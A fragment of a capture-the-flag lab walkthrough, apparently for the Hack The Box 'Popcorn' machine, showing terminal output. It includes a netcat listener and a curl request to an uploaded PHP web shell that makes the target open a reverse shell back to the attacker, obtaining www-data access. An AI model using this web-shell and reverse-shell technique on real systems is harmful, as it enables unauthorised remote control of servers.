 ┌──(Hades㉿10.10.14.5)-[6.7:42.7]~/walkthrough/hackthebox/popcorn
└─$ sudo nc -nvlp 443 1 ⨯
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.6] 37755
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(Hades㉿10.10.14.5)-[6.8:42.6]~
└─$ curl 'http://10.10.10.6/torrent/upload/8509e36e3f62457bb3e33d07cd9
┌──(Hades㉿10.10.14.5)-[6.7:42.7]~
└─$ curl 'http://10.10.10.6/torrent/upload/8509e36e3f62457bb3e33d07cd9
a2440b83aa9fd.php?cmd=nc%20-nv%2010.10.14.5%20443%20-e%20%2Fbin%2Fsh'